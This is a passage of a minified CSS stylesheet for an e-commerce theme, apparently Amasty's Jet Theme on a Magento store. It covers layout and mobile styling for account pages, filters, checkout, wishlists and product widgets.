20px}.amtheme-card-block>.amtheme-heading,.actions-toolbar.amtheme-quote-actions>.amtheme-heading,.amtheme-addresses-block.-dashboard-addresses>.amtheme-heading,.amtheme-addresses-block.-dashboard-addresses>.amtheme-heading,.amtheme-address-method>.amtheme-heading{margin-bottom:20px}.account .toolbar,.account .toolbar .pager{flex-direction:column}.account-nav-title{margin:0 -35px;background:#f7f7f7;padding:10px 35px;position:relative}.account-nav-title:after{top:50%;transform:translateY(-50%);background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom-xs.svg");background-size:12px 7px;content:'';display:block;height:7px;position:absolute;right:30px;transition:all .4s ease-in-out;width:12px}.account-nav-title.active:after{transform:translateY(-50%) rotate(-180deg)}.account-nav-title>strong{font-weight:400}.account-nav-content{margin:0 -35px;background:#fcfcfc;display:none;padding:20px 35px 10px}.account-nav-content.active{display:block}.account-nav-content .nav.item>a{margin:0 0 20px}.account-nav-content .nav.item.current{margin:0 0 30px}.account-nav-content .nav.item>.delimiter{margin:0 0 10px}.sidebar-main>.account-nav{margin-bottom:20px}[class*=sales-guest-] .items.order-links,.account .items.order-links{border:none;display:flex;flex-direction:column;margin:25px -35px 0}[class*=sales-guest-] .items.order-links .nav.item,.account .items.order-links .nav.item{background:#f7f7f7;border-top:1px solid #dfdedd;color:#070605;padding:0}[class*=sales-guest-] .items.order-links .nav.item.current,.account .items.order-links .nav.item.current{background:0 0;border-bottom:none;order:1}[class*=sales-guest-] .items.order-links .nav.item>*,.account .items.order-links .nav.item>*{display:block;padding:15px 35px}[class*=sales-guest-] .items.order-links .nav.item.current>*,.account .items.order-links .nav.item.current>*{font-size:2.2rem;font-weight:700;padding-top:25px}[class*=sales-guest-] .items.order-links .nav.item:not(:last-of-type),.account .items.order-links .nav.item:not(:last-of-type){margin-inline-end:0}.amtheme-addresses-block{margin:0 -35px 20px}.amtheme-addresses-default .amtheme-address-card:not(:last-of-type){margin-bottom:20px}.amtheme-addresses-block.-addresses-grid .amtheme-heading{margin-bottom:20px}.actions-toolbar.amtheme-quote-actions .amtheme-address-card:not(:last-of-type),.amtheme-addresses-block.-dashboard-addresses .amtheme-address-card:not(:last-of-type){margin-bottom:20px}.actions-toolbar.amtheme-quote-actions{background:#f7f7f7;box-sizing:border-box;padding:20px 35px 0}.block.filter .filter-options-item.-active .filter-options-title{border-bottom:0}.block.filter .filter-options-title{border-bottom:1px solid #dfdedd}.filter-active{overflow:hidden}.block.filter .filter-content{background:#fff;box-shadow:-2px 1px 4px rgba(71,68,63,.1),-2px 1px 8px rgba(135,135,135,.2);box-sizing:border-box;display:flex;flex-direction:column;height:100%;padding:75px 0 0 15px;position:fixed;right:0;top:0;transform:translateX(110%);transition:transform .4s ease-in-out;width:85%;z-index:300}.block.filter .filter-subtitle{box-sizing:border-box;padding:5px 15px;position:absolute;right:0;top:20px;width:100%}.block.filter .filter-actions{border:0;padding:5px 0;position:absolute;right:15px;top:20px;z-index:300}.block.filter .filter-clear{color:#a8a69f;display:inline-block;font-weight:400;line-height:2.5rem}.block.filter .amtheme-close{align-items:center;display:none;height:70px;left:0;position:fixed;top:0;width:15%;z-index:300}.block.filter .amtheme-close:after{background:#fff;content:'';display:block;height:100%;left:0;opacity:0;position:fixed;top:0;transition:all .4s ease-in-out;visibility:hidden;width:100%;z-index:200}.block.filter .amtheme-icon.-close{fill:#070605;transition:opacity .4s ease-in-out}.block.filter.active .amtheme-close{display:flex}.block.filter.active .amtheme-close:after{opacity:.92;visibility:visible}.block.filter.active .filter-title-text{display:block}.block.filter.active .filter-content{transform:translateX(0)}.block.filter.active .filter-options{flex-grow:1;height:100%;overflow:auto;padding-right:15px}.block.filter.active .amtheme-icon.-close{height:30px;margin:0 auto;opacity:1;position:relative;width:30px;z-index:250}.form-create-account .field.-assistance,.form-edit-account.form .field.-assistance{flex-wrap:nowrap}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.multicheckout.address.form .actions-toolbar{margin-top:20px}.multicheckout.address.form .actions-toolbar .action{box-sizing:border-box;margin:20px 0 0}.multicheckout.address.form .actions-toolbar .action.continue,.multicheckout.address.form .actions-toolbar .action.add{width:100%}.multicheckout.address.form .actions-toolbar .action.back,.multicheckout.address.form .actions-toolbar .action.update{margin-top:35px;width:50%}.multicheckout.address.form .actions-toolbar .action.continue{margin-top:0;order:0}.multicheckout.address.form .actions-toolbar .action.add{order:1}.multicheckout.address.form .actions-toolbar .action.back{order:2}.multicheckout.address.form .actions-toolbar .action.update{order:3}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:not(:last-of-type),.multicheckout.shipping .block-shipping>.actions-toolbar.amtheme-quote-actions>.box:not(:last-of-type),.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box:not(:last-of-type),.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box:not(:last-of-type),.multicheckout.shipping .block-shipping>.amtheme-address-method>.box:not(:last-of-type){margin-bottom:80px}.multicheckout.shipping .actions-toolbar .action.secondary,.multicheckout.shipping .actions-toolbar .secondary,.multicheckout.shipping .actions-toolbar .secondary>.action{margin:0;padding:0}.multicheckout.shipping .actions-toolbar .secondary{margin-top:35px}.multicheckout.shipping .actions-toolbar .action.back{padding-inline-start:30px}.multicheckout.shipping .block-other>.block-title,.multishipping-checkout-overview .block-other>.block-title{justify-content:space-between}.amtheme-newsletter-block.-mobile-hidden{display:none}.amtheme-newsletter-block.amtheme-subscribe{margin-bottom:30px}.amtheme-newsletter-block.amtheme-newsletter{padding:40px 0}.amtheme-newsletter-block.amtheme-newsletter .amtheme-label{max-width:190px}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content{display:flex;flex-direction:column}.amtheme-newsletter-block.amtheme-newsletter .-horizontal-view.-center{align-items:center}.amtheme-newsletter-block.amtheme-newsletter .-horizontal-view.-right{align-items:flex-end}.paypal-review>.block-order-details-view.block{border-radius:0;margin:0 -35px 35px;padding:30px 35px}.paypal-review>.block-order-details-view>.block-content{flex-direction:column}.paypal-review>.block-order-details-view.block .box{margin-bottom:40px;max-width:400px;padding:0;width:100%}.paypal-review>.block-order-details-view.block .box:last-child{margin-bottom:0}.paypal-review>.block-order-details-view.block .box.box-order-shipping-method{margin-bottom:20px}.paypal-review>.block-order-details-view .box-actions{margin-top:20px}.table-paypal-review-items.cart.items .cart.item{margin:0}.table-paypal-review-items.cart.items .cart.item tr{border-bottom:1px solid #dfdedd;display:flex;flex-wrap:wrap}.table-paypal-review-items.cart.items .cart.item tr>td{width:100%}.table-paypal-review-items.cart.items .cart.item .product-item-details{margin-inline-start:10px;flex-grow:1}.table-paypal-review-items.cart.items .cart.item .col.item{margin-bottom:10px}.table-paypal-review-items.cart.items .cart.item .col.subtotal,.table-paypal-review-items.cart.items .cart.item .col.qty,.table-paypal-review-items.cart.items .cart.item .col.price{box-sizing:border-box;display:flex;flex-direction:column;padding:10px 10px 20px;width:33%}.table-paypal-review-items.cart.items .cart.item .col.subtotal:before,.table-paypal-review-items.cart.items .cart.item .col.qty:before,.table-paypal-review-items.cart.items .cart.item .col.price:before{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#4a4948;content:attr(data-th);margin-bottom:10px}.table-paypal-review-items.cart.items .cart.item .price-excluding-tax{flex-wrap:wrap;justify-content:flex-start}.table-paypal-review-items .opc-block-summary tr>td{min-width:80px}.rating-stars-block>.rating-star{background-size:30px;height:30px;width:30px}.amtheme-reviewform-block .popup-inner{display:none}.amtheme-reviewform-block.-amtheme-active .popup-inner{display:block}.order-details-items>.actions-toolbar:first-child{flex-direction:row}[class*=sales-guest-].page-print .logo,.account[class*=sales-].page-print .logo{margin-top:30px}.form.send.friend .fieldset.recipients .fields.additional{margin-top:15px}.form.send.friend .fieldset.recipients>.actions-toolbar{align-items:flex-start}.swatch-attribute .swatch-option:not(.text){height:30px;min-height:30px;width:30px}.swatch-attribute .swatch-option.image{min-height:30px;min-width:30px}.swatch-option.color{box-shadow:inset 2px 3px 4px rgba(0,0,0,.16)}.swatch-option.color:before{height:30px;transform:scale(1.17);width:30px}.nav-open .page-wrapper{overflow:visible}.page-layout-empty .block.am-widget .grid .product-item,.page-layout-checkout .block.am-widget .grid .product-item,.page-layout-1column .block.am-widget .grid .product-item,.page-layout-empty .block.am-widget .products-grid .product.item,.page-layout-checkout .block.am-widget .products-grid .product.item,.page-layout-1column .block.am-widget .products-grid .product.item{width:calc(33.33% - 16.67px)}.page-layout-empty .block.am-widget .grid .product-item:nth-child(n),.page-layout-checkout .block.am-widget .grid .product-item:nth-child(n),.page-layout-1column .block.am-widget .grid .product-item:nth-child(n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-empty .block.am-widget .grid .product-item:nth-child(-n+3),.page-layout-checkout .block.am-widget .grid .product-item:nth-child(-n+3),.page-layout-1column .block.am-widget .grid .product-item:nth-child(-n+3),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(-n+3),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(-n+3),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(-n+3){margin-top:0}.page-layout-empty .block.am-widget .grid .product-item:nth-child(3n),.page-layout-checkout .block.am-widget .grid .product-item:nth-child(3n),.page-layout-1column .block.am-widget .grid .product-item:nth-child(3n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n){margin-inline-end:0}.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{width:calc(50% - 12.5px)}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n+2),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n+2){margin-top:0}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(2n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(2n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(2n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(2n){margin-inline-end:0}.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{width:calc(50% - 12.5px)}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n+2){margin-top:0}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n){margin-inline-end:0}.page-header.-sticky-header .block-search.-header>.block-content{border-bottom:none;padding:10px 35px 0}.page-header>.content{flex-wrap:wrap}.page-header .block-search{background:0 0;margin-top:19px}.page-header .search-autocomplete{margin-top:21px;padding-top:25px}.page-header .logo{margin:0 auto;max-width:calc(100% - calc(30px*3 + 64px))}.page-footer .amtheme-socials-list{padding:20px 0}.page-footer .amtheme-footer-section{flex-direction:column}.page-footer .amtheme-socials-list{order:1}.footer.links{margin-bottom:10px}.footer.links .item{border-bottom:1px solid #dfdedd;padding:15px 0}.form-wishlist-items .product-items{display:flex;flex-direction:column;list-style:none}.form-wishlist-items .product-items>.product-item{background:0 0;margin:0 auto 55px;max-width:430px;width:100%}.form-wishlist-items .product-items>.product-item:last-child{margin-bottom:25px}.form-wishlist-items .product-item .product-item-inner{border:0;border-radius:inherit;box-shadow:none;max-height:inherit;opacity:1;padding:0;position:static;z-index:1}.form-wishlist-items .product-item .amtheme-stock-visible{display:block}.form-wishlist-items .product-item .product-details{margin:0 0 15px}.form-wishlist-items .product-item .amtheme-more-button{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.form-wishlist-items .product-item .product-details,.form-wishlist-items .product-item .comment-box,.form-wishlist-items .product-item .amtheme-update-box>.amtheme-update{display:none}.form-wishlist-items .product-item .action.edit>.amtheme-icon{display:none}.form-wishlist-items .product-item .action.edit{background:0 0;border-radius:0;height:auto}.form-wishlist-items .product-item-actions{display:flex;flex-direction:column-reverse}.form-wishlist-items .product-item-actions .action.tocart{margin:20px 0 30px;width:100%}.form-wishlist-items .product-item-actions .action.edit,.form-wishlist-items .product-item-actions .action.delete{color:#4a4948;display:block;text-align:center;width:100%}.form-wishlist-items .product-item-actions .action.edit:after,.form-wishlist-items .product-item-actions .action.delete:after{content:attr(data-amtheme-content);margin-left:4px}.form-wishlist-items .product-item-actions .action.edit{margin-top:30px}.form-wishlist-items .actions-toolbar .primary{display:flex;justify-content:center}.form-wishlist-items .actions-toolbar .primary>.action{width:auto}.wishlist-index-index .sidebar-additional{margin-top:60px}.shared.wishlist .table.data.wishlist tbody>tr>.col{display:flex;flex-wrap:wrap}.shared.wishlist .table.data.wishlist tbody>tr>.col:not(:last-child){padding-bottom:15px}.shared.wishlist .table.data.wishlist tbody>tr>.col:before{margin-bottom:15px}.shared.wishlist .amtheme-split~.tocart{margin-inline-end:20px;margin-inline-start:0}.shared.wishlist .amtheme-split{margin-inline-end:auto;margin-inline-start:0}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n+1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.block.am-widget{margin:30px auto;max-width:100%}.block.am-widget .product .product-item-info{padding:20px}.block.am-widget .product .product-item-photo{max-width:100%;padding:0;width:100%}.block.am-widget .swatch-wrapper{display:block}.block.am-widget .grid .product-item{background:0 0}.am-widget.block-new-products.list .product-item{width:100%}.am-widget.block-new-products.list .product-item-info{padding-inline-start:200px;position:relative}.am-widget.block-new-products.list .product-photo-wrapper{left:0;max-width:160px;position:absolute}.am-widget.block-new-products.list .action.tocart{margin-top:0}.am-widget.block-new-products.list .product-item-inner{margin-top:10px}.am-widget.block-viewed-products-grid.list .items.product-items,.am-widget.block-compared-products-grid.list .items.product-items{max-width:100%}.am-widget.block-viewed-products-grid.list .product.product-item,.am-widget.block-compared-products-grid.list .product.product-item{margin-bottom:20px;margin-top:0;padding:5px 15px;width:100%}.am-widget.block-viewed-products-grid.list .product-item-info,.am-widget.block-compared-products-grid.list .product-item-info{flex-direction:row;padding:15px 0}.am-widget.block-viewed-products-grid.list .product-photo-wrapper,.am-widget.block-compared-products-grid.list .product-photo-wrapper{max-width:30%}.am-widget.block-viewed-products-grid.list .product-item-details,.am-widget.block-compared-products-grid.list .product-item-details{margin-inline-start:20px;max-width:calc(70% - 20px)}.am-no-display-mobile,.search-autocomplete,.breadcrumbs,.toolbar-sorter label,.limiter label{display:none}.amtheme-select-block{width:100%}.amtheme-select-options{max-width:100%;width:100%}.page-with-filter .toolbar-sorter.sorter,.page-with-filter .search.results .toolbar-sorter.sorter{width:100%}.page-with-filter .toolbar-sorter .amtheme-select-block,.page-with-filter .search.results .toolbar-sorter .amtheme-select-block{position:relative;width:auto}.page-with-filter .toolbar-sorter .amtheme-select-block>.amtheme-select-options,.page-with-filter .search.results .toolbar-sorter .amtheme-select-block>.amtheme-select-options{right:0}.toolbar-sorter .amtheme-placeholder{line-height:1.4}.toolbar-sorter .sorter-options{font-weight:400}.toolbar .modes,.toolbar .limiter{display:none}.amtheme-collapsible-block>.block-title,.multicheckout .amtheme-collapsible-block>.block-title,.multicheckout .amtheme-collapsible-block>.block-title,.multicheckout .multicheckout .amtheme-collapsible-block>.block-title{align-items:center;display:flex;padding:10px 0}.amasty-jet-theme.checkout-index-index .opc-block-summary .minicart-items-wrapper>.minicart-items,.amasty-jet-theme.checkout-index-index .opc-block-summary .table-totals .amount,.amasty-jet-theme.checkout-index-index .opc-block-summary .table-totals .mark{padding-right:0;padding-left:0}.amasty-jet-theme.checkout-index-index .opc-block-summary .product-item>.product{flex-wrap:nowrap}.amasty-jet-theme.checkout-index-index .opc-block-summary .amtheme-estimated-total{padding:20px 0}.amasty-jet-theme.checkout-index-index .checkout-payment-method .payment-methods{margin-bottom:0}.amasty-jet-theme.checkout-index-index .amcheckout-main-container.-modern.-layout-3columns .checkout-payment-method .payment-option,.amasty-jet-theme.checkout-index-index .amcheckout-main-container.-modern.-layout-3columns .opc-payment-additional{margin-bottom:20px}.amasty-jet-theme .page-main .block.block-order-details delivery,.amasty-jet-theme .page-main .block.block-order-details delivery .delivery-field{float:none}.amasty-jet-theme .page-main .block.block-order-details delivery .delivery-field{margin-left:0}.amasty-jet-theme.am-tabs-view .product.data.items{border-top:1px solid #dfdedd;border-bottom:none}.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title>.switch,.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title>.switch:hover,.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title>.switch:focus{padding:15px 0}.amasty-jet-theme.am-tabs-view .product.data.items>.item.title{margin-bottom:0}.amtheme-custom-footer{flex-direction:column}.payment-method-braintree .field.cvv .field-tooltip .field-tooltip-content{left:-176px}.amtheme-gift-options .amtheme-gift-wrapping+.amtheme-gift-message{border-top:1px solid #dfdedd;margin-top:15px;padding-top:15px}.amtheme-gift-summary .actions-toolbar{flex-direction:row;margin-top:15px}.amtheme-gift-options .actions-toolbar{flex-direction:row}.amtheme-gift-options .actions-toolbar .action{margin-top:0}.amtheme-gift-options .actions-toolbar .secondary{margin-inline-start:15px}ul.level0>li.mega .mega.ui-state-active,ul.level0>li.mega .mega.active,ul.level0>li.mega .mega:active,ul.level0>li.mega .mega:focus,ul.level0>li.mega .mega:hover{color:#b7c2d2 !important}ul.level0>li.mega.has-child>.mega{font-weight:400 !important}.page-header .header.content .block-search{max-width:100%}.page-header .ammenu-items{justify-content:center;flex-wrap:wrap}.beach-menu-setion{padding:20px 0 !important;width:100%}.beach-menu-setion .inner-menu-beach{max-width:100%;width:90%}.beach-menu-setion .inner-menu-beach a{text-align:center;width:100%}.beach-menu-setion .inner-menu-beach a img{width:90%;padding-top:10px}.street-men-product{max-width:90% !important;float:left !important}.checkout-index-index .amtheme-navigation-icon{display:none}.checkout-index-index .page-header .amtheme-icons-container{order:2}.page-header>.content{padding:20px}.page-header.-sticky-header>.header.content{padding:10px 20px}.page-header .amtheme-header-icon:not(:last-child){margin-inline-end:7px}.page-header .logo .logo-image{height:auto !important}.block-search.-header>.block-content{box-shadow:none !important}.nav-before-open.nav-open .sections.nav-sections{z-index:99999}.home_product_block img.lazyload.pagebuilder-mobile-only.loaded{width:100%}.block.block-minicart.-sticky-minicart{z-index:9999999}.home_bly_about h3{line-height:inherit}.home_bly_about{margin-left:0 !important;margin-bottom:10px}.home_discription_top_title{line-height:inherit}.footer-column{text-align:center}.page-header .header.content .block-search{z-index:99}img.pagebuilder-mobile-only{display:block !important}.amtheme-product-wrap>.product.media{max-height:100% !important;max-width:100% !important}.home_about_left p{padding:0 !important}#mtImageContainer img{max-height:380px !important}.MagicToolboxSelectorsContainer div a{width:80px}.amtheme-product-wrap>.product.media{min-height:408px}.amtheme-product-wrap>.product.media .gallery-placeholder__image{width:260px;height:390px}#mtImageContainer img{max-width:768px !important;max-height:380px !important}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.amtheme-menu-block .ui-menu-item.level0.parent>.submenu a{padding-left:35px;padding-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.amtheme-menu-block .ui-menu-item.level0.parent>.submenu .submenu>li>a{padding-left:45px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.nav-sections-items>.amtheme-item.-bottom .amtheme-icon{margin-right:10px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.amtheme-language-title>.current,.amtheme-currency-title>.current{margin-left:5px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.section-item-title.amtheme-item.-bottom+.section-item-content li{margin-left:60px;margin-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link>.switcher-dropdown>li,.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link>.switcher-dropdown>.header-links>li{margin-left:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.modal-popup .modal-title{margin-right:calc(10px + 32px)}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.block:not(.am-widget) .amtheme-products-secondary:not(.slick-slider)>.product-item:last-of-type{margin-right:35px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.products-grid.products>.amtheme-products-secondary .special-price .price-wrapper:not(.price-including-tax) .price,.amtheme-products-secondary.-in-widget .special-price .price-wrapper:not(.price-including-tax) .price,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .special-price .price-wrapper:not(.price-including-tax) .price,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .special-price .price-wrapper:not(.price-including-tax) .price{margin-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.products.product-items .product-item{margin-left:0;margin-right:10px}}@media only screen and (max-width:767px) and (min-width:768px){.products.product-items .product-item{max-width:calc(50% - 5px)}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.products.product-items .product-item:nth-child(2n){margin-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.grid.products .-col-sm-1 .product-item{margin-left:0;margin-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab:not(.am-noreviews) .amtheme-toall-reviews{margin-left:20px;margin-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.amtheme-ismobile .amtheme-reviews-tab .action>.amtheme-icon{margin-left:10px;margin-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.cart.item .amtheme-label-small{padding-right:10px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){[class*=sales-guest-] .items.order-links .nav.item:not(:last-of-type),.account .items.order-links .nav.item:not(:last-of-type){margin-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.multicheckout.shipping .actions-toolbar .action.back{padding-left:30px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.table-paypal-review-items.cart.items .cart.item .product-item-details{margin-left:10px}}@media only screen and (max-width:767px) and (min-width:768px){.page-layout-empty .block.am-widget .grid .product-item,.page-layout-checkout .block.am-widget .grid .product-item,.page-layout-1column .block.am-widget .grid .product-item,.page-layout-empty .block.am-widget .products-grid .product.item,.page-layout-checkout .block.am-widget .products-grid .product.item,.page-layout-1column .block.am-widget .products-grid .product.item{max-width:calc(33.33% - 16.67px)}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.page-layout-empty .block.am-widget .grid .product-item:nth-child(n),.page-layout-checkout .block.am-widget .grid .product-item:nth-child(n),.page-layout-1column .block.am-widget .grid .product-item:nth-child(n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.page-layout-empty .block.am-widget .grid .product-item:nth-child(3n),.page-layout-checkout .block.am-widget .grid .product-item:nth-child(3n),.page-layout-1column .block.am-widget .grid .product-item:nth-child(3n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n){margin-right:0}}@media only screen and (max-width:767px) and (min-width:768px){.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{max-width:calc(50% - 12.5px)}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(2n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(2n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(2n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(2n){margin-right:0}}@media only screen and (max-width:767px) and (min-width:768px){.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{max-width:calc(50% - 12.5px)}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n){margin-right:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.shared.wishlist .amtheme-split~.tocart{margin-right:20px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.shared.wishlist .amtheme-split~.tocart{margin-left:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.shared.wishlist .amtheme-split{margin-right:auto}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.shared.wishlist .amtheme-split{margin-left:0}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.am-widget.block-new-products.list .product-item-info{padding-left:200px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.am-widget.block-viewed-products-grid.list .product-item-details,.am-widget.block-compared-products-grid.list .product-item-details{margin-left:20px}}@media only screen and (max-width:767px) and screen and (-ms-high-contrast:active),only screen and (max-width:767px) and (-ms-high-contrast:none){.amtheme-gift-options .actions-toolbar .secondary{margin-left:15px}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-giftregistry-items .col.product:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.abs-checkout-order-review tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr 